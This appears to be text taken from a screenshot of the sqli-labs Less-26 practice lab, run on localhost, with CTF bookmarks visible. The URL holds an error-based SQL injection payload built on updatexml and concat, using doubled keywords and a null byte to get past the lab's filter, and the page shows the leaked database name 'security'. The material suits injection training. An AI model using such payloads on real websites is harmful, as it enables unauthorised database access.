 localhost/sqli-labs-master/Less-26/?id=1'anandd(updatexml(1,concat('~',database()),0));%00
CTF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
_fetch_array() expects parameter 1 to be resource, boolean given in D:\Phpstudy\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php
XPATH syntax error: '~security'